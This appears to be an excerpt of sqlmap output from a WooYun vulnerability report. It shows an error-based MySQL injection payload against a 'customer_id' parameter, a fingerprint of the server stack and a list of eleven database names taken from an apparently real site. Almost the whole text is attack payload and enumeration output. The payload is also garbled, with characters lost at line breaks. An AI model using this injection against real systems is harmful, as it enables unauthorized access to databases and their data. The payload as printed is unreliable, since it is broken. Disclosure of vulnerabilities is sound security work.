 Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3110 OR (SELECT 9409 FROM(SELECT COUNT(*),CONCAT(
6716b71,(SELECT (CASE WHEN (9409=9409) THEN 1 ELSE 0 END)),0x716a627671,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:51:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:51:38] [INFO] fetching database names
[21:51:38] [INFO] the SQL query used returns 11 entries
[21:51:38] [INFO] resumed: information_schema
[21:51:38] [INFO] resumed: 111
[21:51:38] [INFO] resumed: cdcol
[21:51:38] [INFO] resumed: chathost
[21:51:38] [INFO] resumed: dede
[21:51:38] [INFO] resumed: mysql
[21:51:38] [INFO] resumed: performance_schema
[21:51:38] [INFO] resumed: phpmyadmin
[21:51:38] [INFO] resumed: test
[21:51:38] [INFO] resumed: webauth
[21:51:38] [INFO] resumed: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org